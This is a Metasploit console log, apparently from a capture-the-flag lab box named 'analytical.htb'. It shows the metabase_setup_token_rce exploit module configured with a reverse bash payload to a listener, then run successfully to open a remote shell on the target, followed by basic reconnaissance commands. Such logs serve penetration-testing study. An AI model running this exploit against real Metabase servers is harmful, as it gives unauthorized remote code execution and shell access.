 msf6 exploit(linux/http/metabase_setup_token_rce) > options
Module options (exploit/linux/http/metabase_setup_token_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS analytical.htb yes The target host(s), see https://docs.metasploit.com/docs/using
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The URI of the Metabase Application
VHOST data.analytical.htb no HTTP server virtual host
Payload options (cmd/unix/reverse_bash):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.133 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(linux/http/metabase_setup_token_rce) > run
[*] Started reverse TCP handler on 10.10.14.133:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. Version Detected: 0.46.6
[+] Found setup token: 249fa03d-fd94-4d5b-b94f-b4ebf3df681f
[*] Sending exploit (may take a few seconds)
[*] Command shell session 1 opened (10.10.14.133:4444 -> 10.10.11.233:45722) at 2023-11-03 14:36:46 -0300
whoami; id; hostname
metabase
uid=2000(metabase) gid=2000(metabase) groups=2000(metabase),2000(metabase)
fb014866be1b